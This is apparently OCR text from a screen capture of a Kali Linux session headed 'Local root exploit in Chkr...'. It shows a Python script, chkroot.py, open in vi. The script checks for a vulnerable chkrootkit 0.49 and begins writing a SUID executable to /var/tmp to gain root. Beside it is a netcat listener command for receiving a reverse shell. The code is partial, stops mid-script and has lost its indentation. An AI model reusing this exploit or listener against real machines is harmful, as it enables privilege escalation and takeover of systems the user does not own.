 Local root exploit in Chkr...
vi chkroot.py
11:18 PM
vi chkroot.py
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
\nc -lvnp 5555
vi chkroot.py
#!/usr/bin/python
import commands
import sys
import time
import os
chkrootkit = '/etc/chkrootkit/chkrootkit'
print("[*] checking if chkrootkit is installed")
try:
if (os.path.exists(chkrootkit)) == True :
print ("[+] chkrootkit is installed ")
if (os.path.exists(chkrootkit)) == False :
print ("[-] chkrootkit isn't installed ")
except :
sys.exit("[-] chkrootkit is not installed")
print("[*] checking if chkrootkit's version is vulnerable")
sortie = (commands.getoutput("{} -V ".format(chkrootkit)))
if "0.49" in (sortie):
print("[+] chkrootkit is vulnerable")
elif not "0.49" in (sortie):
print("[-] chkrootkit is not vulnerable")
sys.exit()
print("[*] writting SUID executable ")
fichier = open("/var/tmp/suid.c","w")
-- INSERT --